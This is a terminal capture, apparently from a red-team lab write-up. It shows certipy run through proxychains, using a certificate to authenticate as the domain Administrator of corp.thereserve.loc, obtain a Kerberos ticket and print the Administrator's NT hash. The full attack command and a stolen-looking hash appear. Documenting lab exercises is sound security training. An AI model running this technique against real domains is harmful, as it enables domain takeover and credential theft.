 └─$ proxychains4 certipy-ad auth -dc-ip 10.200.117.102 -ns 10.200.117.102 -pfx administrator_corpdc.pfx
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@corp.thereserve.loc'
    [1] DNS Host Name: 'CORPDC.corp.thereserve.loc'
> 0
[*] Using principal: administrator@corp.thereserve.loc
[*] Trying to get TGT...
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:88  ...  OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain  ...  127.0.0.1:20001  ...  10.200.117.102:88  ...  OK
[*] Got hash for 'administrator@corp.thereserve.loc': aad3b435b51404eeaad3b435b51404ee:d3d4edcc015856e386074795aea86b3e